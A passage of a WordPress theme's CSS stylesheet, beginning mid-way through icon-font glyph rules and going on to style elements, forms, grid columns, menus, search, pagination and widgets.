before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html, 
html a,
body,
* {-webkit-font-smoothing: antialiased !important;
	-webkit-backface-visibility: hidden !important;
	backface-visibility: hidden !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.025);
	-moz-osx-font-smoothing: grayscale !important;
}
body {
	font-family: sans-serif;
	line-height: 1.6;
	margin: 0 auto;
	background-color: #ecf0f1; /* Fallback for when there is no custom background color defined. */
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
figure {
	margin: 0;
}
img {
	vertical-align: middle;
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
hr {
	margin-top: 23px;
	margin-bottom: 23px;
	border: 0;
	border-top: 1px solid #ffffff;
}
[role="button"] {
	cursor: pointer;
}
mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em;
}
a {
	color: #2980b9;
	text-decoration: none;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a:hover,
a:focus,
a:active {	
	color: #3498db;
	text-decoration: none;
	opacity: 0.8;
}
a:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
del {
	color: #bdc3c7
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: sans-serif;
	font-weight: 600;
	line-height: 1.1;
	color: inherit;
	margin-top: 0;
	margin-bottom: 10px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-weight: normal;
	line-height: 1;
	font-size: 75%;
}
p {
	margin: 0 0 15px;
}
.item-article p {
	margin: 0 0 0 !important;
}
small {
	font-size: 85%;
}
blockquote {
	border-color: #ecf0f1;
	font-style: italic;
}
table {
	background-color: transparent;
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 20px;
	width: 100%;
	border: 1px solid #ededed;
}
caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #a7a7a7;
	text-align: left;
}
caption,
th,
td {
	text-align: left;
}
th {
	text-align: left;
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 12px;
}
fieldset {
    margin: 0 0 20px;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-top: 0;
	margin-bottom: 23px;
}
dt,
dd {
	line-height: 1.7;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
}
blockquote {
	padding: 11.5px 23px;
	margin: 0 0 23px;
	border-left: 5px solid #ecf0f1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0 !important;
}
address {
	margin-bottom: 23px;
	font-style: normal;
	line-height: 1.7;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #34495e;
	background-color: #f8f8f8;
	border-radius: 4px;
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #34495e;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
	display: block;
	padding: 11px;
	margin: 0 0 11.5px;
	font-size: 13px;
	line-height: 1.7;
	word-break: break-all;
	word-wrap: break-word;
	color: #fff;
	background-color: #2c3e50;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}
.text-nowrap {
	white-space: nowrap;
}
.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin-bottom: 20px;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hidden,
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.affix {
  position: fixed;
}
#site-container {
	position: relative;
}
.gmr-box-layout #site-container {
	margin: 0 auto;
	max-width: 1015px;
}
.gmr-headwrapper {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-logo {
	float: left;
}
.gmr-logo img {
	max-width: 100%;
}
.site-title {
	font-weight: 500;
	line-height: 1.1;
	color: inherit;
	margin-bottom: 0;
	font-size: 26px;
}
.site-description {
	font-size: 13px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		text-align: center;
		display:block;
		width:100%;
		margin-bottom: 20px;
	}
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
a.button,
button.button, 
input.button,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] { 
	border: 2px solid #2c3e50; 
	cursor: pointer; 
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0; 
	padding: 8px 14px;
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	vertical-align: middle;
	background-color: inherit;
	white-space: normal;
	height: auto;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a.button:hover,
button.button:hover, 
input.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
a.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	text-decoration: none;
	background-color: #2c3e50;
	color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	background-color: inherit;
	border-width: 2px; 
	border-style: solid;
	border-color: #ecf0f1; 
	outline: 0; 
	margin: 0;
	padding: 8px 14px; 
	text-align: left; 
	font-size: inherit; 
	vertical-align: middle; 
	font-family: inherit; 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-appearance: none; 
}
input[type="text"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="number"][disabled],
input[type="tel"][disabled],
input[type="range"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="time"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="color"][disabled]
select[disabled],
textarea[disabled]{
	background-color: #eee;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	border-color: #ddd; 
}
button[disabled], 
input[disabled], 
select[disabled], 
select[disabled] option, 
select[disabled] optgroup, 
textarea[disabled], 
a.button_disabled { 
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
	-moz-user-select: -moz-none; 
	-webkit-user-select: none; 
	-khtml-user-select: none; 
	color: #888; 
	cursor: default; 
}
textarea, 
select[size], 
select[multiple] {
	height: auto;
}
select[size="0"], 
select[size="1"] { 
	height: 1.8em; 
}
select { 
	max-width: 100%; 
}
textarea { 
	min-height: 40px; 
	overflow: auto; 
	resize: vertical; 
	width: 100%; 
}
optgroup { 
	color: black; 
	font-style: normal; 
	font-weight: normal; 
	font-family: Arial, "Liberation Sans", FreeSans, sans-serif; 
}
optgroup::-moz-focus-inner { 
	border: 0; 
	padding: 0; 
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		width: 750px;
	}
}
@media (min-width: 992px) {
	.container {
		width: 970px;
		max-width: 900px;
	}
}
@media (min-width: 1200px) {
	.container {
		width: 1170px;
		max-width: 990px;
	}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-11 {
		width: 91.66666667%;
	}
	.col-md-10 {
		width: 83.33333333%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-8 {
		width: 66.66666667%;
	}
	.col-md-7 {
		width: 58.33333333%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%;
	}
	.col-md-4 {
		width: 33.33333333%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-2 {
		width: 16.66666667%;
	}
	.col-md-1 {
		width: 8.33333333%;
	}
	.col-md-offset-12 {
		margin-left: 100%;
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-md-offset-0 {
		margin-left: 0%;
	}
}
/* Sticky Header */
.gmr-sticky.admin-bar .top-header.sticky-menu {
    top: 32px;
}
.gmr-sticky .top-header.sticky-menu {
	width: 100%;
    z-index: 13;
    border-bottom: 0;
	margin: auto;
    top: 0;
	left: 0;
	right: 0;
    position: fixed;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.gmr-sticky .top-header.sticky-menu .gmr-mainmenu {
	line-height: 30px;
}
@media only screen and (max-width : 1200px) {
	.gmr-sticky .top-header.sticky-menu {
		border-bottom: none;
		position: static;
	}
}
.gmr-featured-image {
	margin-bottom: 30px;
}
.gmr-slider {
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-mainmenu {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-mainmenu ul {
	list-style:none;
}
/* ul#primary-menu */
#primary-menu,
#primary-menu .sub-menu,
#primary-menu .children {
	margin: 0 auto;
	padding: 0;
	z-index: 9999;
}
#primary-menu > li,
#primary-menu .sub-menu li,
#primary-menu .children li {
	display: block;
	float: left;
	position: relative;
}
#primary-menu > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
	text-decoration: none !important;
	text-transform: uppercase;
	font-weight: 600;
	font-size:13px;
}
#primary-menu > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 10px 15px;
	margin-top: 18px;
	margin-bottom: 18px;
}
#primary-menu > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
#primary-menu > li.page_item_has_children > a:after,
#primary-menu > li.menu-item-has-children > a:after,
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\33";
    display: inline-block;
    font: normal normal normal 12px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    right: 0px;
    top: 0;
}
#primary-menu > li.page_item_has_children:hover > a:after,
#primary-menu > li.menu-item-has-children:hover > a:after {
	content: "\32";
}
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\35";
	top: 2px;
    float: right;
}
#primary-menu .sub-menu > li.page_item_has_children:hover > a:after,
#primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,
#primary-menu .children > li.page_item_has_children:hover > a:after,
#primary-menu .children > li.menu-item-has-children:hover > a:after {
    content: "\34";
}
#primary-menu .sub-menu,
#primary-menu .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 200px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
}

#primary-menu > li.col-2 > .sub-menu {width: 350px;}
#primary-menu > li.col-3 > .sub-menu {width: 450px;}
#primary-menu > li.col-4 > .sub-menu {width: 600px;}
#primary-menu > li.col-2 > .sub-menu > li {width: 50%;float: left;display: inline;}
#primary-menu > li.col-3 > .sub-menu > li {width: 33.33%;float: left;display: inline;}
#primary-menu > li.col-4 > .sub-menu > li {width: 25%;float: left;display: inline;}
#primary-menu li.col-2 > .sub-menu,
#primary-menu li.col-3 > .sub-menu,
#primary-menu li.col-4 > .sub-menu {
	padding: 10px;
}
#primary-menu .sub-menu:after,
#primary-menu .children:after {
	bottom: 80%;
	left: 40px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #fff;
	border-width: 10px;
	margin-left: -10px;
	opacity: 0;
	display: none;
}
#primary-menu .sub-menu ul,
#primary-menu .children ul {
	left: 200px !important;
	top: 0 !important;
}
#primary-menu .sub-menu ul:after,
#primary-menu .children ul:after {
	border-width: 0;
	margin-left: 0;
}
#primary-menu .sub-menu a,
#primary-menu .children a {
	display: block;
	line-height: 18px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 15px !important;
	text-align: left;
	color: #333 !important;
	text-transform: none !important;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
#primary-menu .sub-menu > li:hover > a,
#primary-menu .children > li:hover > a  {
	background-color: #f1f2f3 !important;
}
#primary-menu .sub-menu.current_page_item:after, 
#primary-menu .sub-menu li,
#primary-menu .children.current_page_item:after, 
#primary-menu .children li {
	float: none;
}
/* Focused for accessibility */
#primary-menu li > .sub-menu.focused,
#primary-menu li:hover > .sub-menu,
#primary-menu li > .children.focused,
#primary-menu li:hover > .children {
	opacity: 1;
    top: 100%;
    display: block;
	animation: anim .5s ease-in-out;
}
#primary-menu li > .sub-menu.focused:after,
#primary-menu li:hover > .sub-menu:after,
#primary-menu li > .children.focused:after,
#primary-menu li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim .5s ease-in-out;
}
@keyframes anim {
  0% {
    display: none;
    transform: translateY(20%);
  }
  1% {
    display: block;
    opacity: 0;
	transform: translateY(20%);
   
  }
  100% {
    opacity: 1;
    transform: translateY(0%);
  }
}
/* Responsive Menu */
#gmr-responsive-menu {
	margin: 0 15px 0;
	padding: 0;
	font-size: 13px;
	line-height: 50px;
}
#primary-menu > li.gmr-close-btn,
#gmr-responsive-menu,
#gmr-secondaryresponsive-menu {
	display: none;
}
#gmr-responsive-menu:before {
    content: "\62";
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: -7px;
    top: 0;
}
.sidr li input[type="text"],
.sidr li input[type="search"] {
	border: 2px solid #ecf0f1 !important;
	margin-top: 10px;
	margin-bottom: 10px;
	background: #fff;
	padding: 10px 15px;
	line-height: 28px;
}
.sidr ul ul a {
	font-size:14px;
}
.sidr-class-search-trigger {
	display: none;
}
.sidr-class-icon_cart_alt {
	font-family:ElegantIcons;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	display: inline-block !important;
}
.sidr-class-icon_cart_alt:before {
	content:"\e015"
}
@media (max-width: 1200px) {
	#gmr-responsive-menu {
		display: inline-block;
		float: right;
	}
	#gmr-secondaryresponsive-menu {
		display: inline-block;
	}
	.gmr-mainmenu,
	.gmr-secondmenu	{
		display: none;
	}
}
/*
 * Top Search
 */
.gmr-search {
	padding: 0 0 0 15px;
}
.search-trigger .gmr-icon {
	line-height: 30px;
	position: relative;
	width: 14px;
	display: inline-block;
	padding: 10px 0;
	font-size: 13px;
}
.search-trigger .icon_close {
	display: none;
}

.search-trigger.active .icon_search {
	display: none;
}
.search-trigger.active .icon_close {
	display: block;
}
.gmr-search input[type="text"] { 
	width: 300px;
	padding: 11px 14px; 
	height: 44px; 
	line-height: 44px; 
	background-color: #ffffff;
	border: none !important;
}
.gmr-search .search-trigger {
	display: block;
}
.gmr-searchform input {
	position: absolute;
	right: 30px;
	top: 50%;
	margin-top: -22px;
	display: none;
}
/*--------------------------------------------------------------
## Other Navigation
--------------------------------------------------------------*/
.gmr-social-icon {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-social-icon ul {
	margin: 0 auto;
	padding: 0;
	list-style:none;
	z-index: 9999;
}
.gmr-social-icon ul > li {
	display: inline-block;
	position: relative;
}
.gmr-social-icon ul > li > a {
	position: relative;
	display: block;
	text-decoration: none !important;
	line-height: 20px;
	font-size: 13px;
	padding: 10px 8px !important;
}
.site-main .comment-navigation {
	margin: 0 0 1.5em;
}
.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	padding: 10px 0 0;
	margin: 1.5em 0 0;
	border-top: 2px dashed #ecf0f1;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #ccc;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
ul.page-numbers {
	list-style: none !important;
	padding-left: 0;
	text-align: center;
	font-size: 12px;
}
ul.page-numbers li {
	display: inline-block;
	margin: 0 2px;
}
ul.page-numbers li span.current,
ul.page-numbers li a {
	padding: 5px 10px;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
}
ul.page-numbers li span.page-numbers {
	border-color: #354b60;
}
ul.page-numbers li a:hover {
	border-color: #354b60;
}
.page-links {
	clear: both;
	margin: 20px -2px 0;
	font-size: 12px;
}
.gmr-single .page-links {
	margin-bottom: 30px;
}
.page-links .page-text,
.page-links .page-link-number {
	font-size: 12px;
	margin: 10px 2px 0;
	padding: 5px 10px;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
	background-color: #f1f3f4;
}
.page-links a .page-link-number {
	border-color: #ecf0f1;
	background-color: transparent;
}
.page-links a .page-link-number:hover{
	border-color: #354b60;
}
.gmr-hidden{
	display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #efefef;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignnone {
	margin: 0 auto 20px auto;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto 5px auto;
}
.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
a img.alignnone {
	margin: 0 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.aligncenter,
p.img-center img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 20px;
}

/* Clearing fix element */
ol.comment-list li .comment-meta:before,
ol.comment-list li .comment-meta:after,
.widget:before,
.widget:after {
	content: "";
	display: table;
}
ol.comment-list li .comment-meta:after,
.widget:after {
	clear: both;
}
.widget-title {
    overflow: hidden;
    text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}

.widget-title:before,
.widget-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.widget-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.widget-title:after {
    left: 0.5em;
    margin-right: -50%;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top:-5px;
	margin-bottom:-5px;
	padding-left:0;
	list-style:none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top:5px;
	padding-left:20px;
}
.widget li {
	padding:5px 0;
}

/* Search widget */
.widget_search input[type="search"]{
	width:100%;
	display:block;
}
.widget_search input[type="submit"]{
	display: none;
}

/* Tag Cloud */
.tagcloud a { 
	border: 2px solid #2c3e50;
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px; 
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	font: inherit; 
	vertical-align: middle;
	font-weight: 500;
	font-size: 13px !important;
	background-color: inherit;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.tagcloud a:hover,
.tagcloud a:active,
.tagcloud a:focus {
	color: #fff;
}

/* RSS widget */
.widget_rss a img {
	display: none;
}
.widget_rss .widget-title:before {
    content: "\e09e";
    display: inline-block;
    font: normal normal normal 18px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
}
.widget_rss li .rsswidget {
	display: block;
}
.widget_rss li .rss-date {
	font-size: 13px;
	color: #bbb;
	margin-bottom: 20px;
}

/* calendar widget */
#wp-calendar {
	width: 100%; 
}
#wp-calendar caption { 
	text-align: right; 
	margin-top: 0; 
	margin-bottom: 0; 
}
#wp-calendar thead th { 
	text-align: center;
	padding: 8px;
	background: rgba(0,0,0,0.05); 
	border: 1px solid rgba(0,0,0,0.1); 
}
#wp-calendar tbody td { 
	background: rgba(0,0,0,0.025); 
	border: 1px solid rgba(0,0,0,0.1); 
	text-align: center; 
	padding: 8px;
}
#wp-calendar tbody td:hover { 
	background: rgba(0,0,0,0.05); 
}
#wp-calendar tbody .pad { 
	background: none; 
}
#wp-calendar tfoot #next { 
	text-align: right; 
}
#wp-calendar tfoot #prev { 
	padding-top: 10px; 
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}

/* Other widget */
.widget_pages li:before,
.widget_meta li:before,
.widget_nav_menu li:before,
.widget_categories li:before,
.widget_archive li:before,
.widget_recent_entries li:before,
.widget_recent_comments li:before {
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
	margin-right: 5px;
}
.widget_recent_entries li:before {
	content: "\69";
}
.widget_recent_comments li:before {
	content: "\76";
}
.widget_archive li:before,
.widget_categories li:before {
	content: "\6d";
}
